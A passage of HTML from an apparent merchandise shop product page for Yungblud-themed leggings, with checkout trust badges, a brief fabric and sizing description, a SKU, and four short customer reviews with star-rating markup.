                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://yungblud.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Art work printed throughout leggings</li>
<li>Constructed from 88% polyester, 12% elastane</li>
<li>Elastic waistband and stretchy knit cloth lets you transfer. For in-between sizes, select the bigger measurement</li>
<li>Product dimensions check with the garment measurements, not the measurements of the individual</li>
<li>Mechanically cleanable</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">YUDNGF-62672</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://yungblud.shop/collections/yungblud-legging">Yungblud Legging</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Henry   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 5, 2024</div>
                        <p class="mt-2 text-sm">Amazing buying journey, smooth process, and quick shipping.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Nolan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">I love this item. It’s incredibly useful and high-quality, making it a great purchase.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Megan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">I’m thrilled with this product! It’s resilient, effective, and fulfills all my expectations.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> James   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 28, 2024</div>
                        <p class="mt-2 text-sm">High-grade item, definitely recommend, and great support team.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
